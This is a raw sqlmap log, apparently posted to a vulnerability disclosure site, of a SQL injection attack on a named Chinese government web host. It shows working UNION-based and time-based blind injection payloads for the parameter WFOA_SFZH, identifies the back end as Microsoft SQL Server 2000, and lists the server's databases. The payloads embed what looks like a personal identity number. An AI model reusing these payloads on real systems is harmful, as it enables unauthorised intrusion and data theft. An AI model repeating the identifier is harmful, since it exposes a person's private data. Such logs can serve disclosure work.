 [22:43:59] [WARNING] output with limited number of rows detected. Switching to partial mode
[22:43:59] [INFO] POST parameter 'WFOA_SFZH' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'WFOA_SFZH' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 91 HTTP(s) requests:
---
Place: POST
Parameter: WFOA_SFZH
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SEN
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CH
13)+CHAR(109)+CHAR(109)+CHAR(86)+CHAR(89)+CHAR(106)+CHAR(69)+CHAR(110)+CHAR(75)+CHAR(67)+CHAR(83)+CHAR(113)+CHAR(122)+CHAR(117)+CHAR(98)
--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SEN
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
[22:44:01] [INFO] testing Microsoft SQL Server
[22:44:02] [INFO] confirming Microsoft SQL Server
[22:44:04] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:44:04] [INFO] fetching database names
[22:44:05] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[22:44:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sfpt.hkfy.gov.cn'
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org